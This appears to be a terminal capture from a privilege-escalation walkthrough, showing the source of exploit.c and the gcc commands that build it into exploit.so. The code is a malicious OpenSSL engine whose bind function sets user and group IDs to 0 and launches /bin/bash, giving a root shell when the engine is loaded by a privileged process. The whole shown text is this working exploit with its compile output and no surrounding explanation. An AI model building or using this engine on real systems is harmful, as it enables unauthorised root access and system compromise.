 ❯ cat exploit.c
#include <openssl/engine.h>

static int bind(ENGINE *e, const char *id) {
    setuid(0); setgid(0);
    system("/bin/bash");
}

IMPLEMENT_DYNAMIC_BIND_FN(bind)
IMPLEMENT_DYNAMIC_CHECK_FN()
❯ gcc -fPIC -o exploit.o -c exploit.c
exploit.c: In function ‘bind’:
exploit.c:4:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    4 |     setuid(0); setgid(0);
      |     ^~~~~~
exploit.c:4:16: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
    4 |     setuid(0); setgid(0);
      |                ^~~~~~
❯ gcc -shared -o exploit.so -lcrypto exploit.o
❯ ls -la exploit.so
-rwxr-xr-x 1 vert16x vert16x 15712 Jan 18 19:09 exploit.so
~ ❯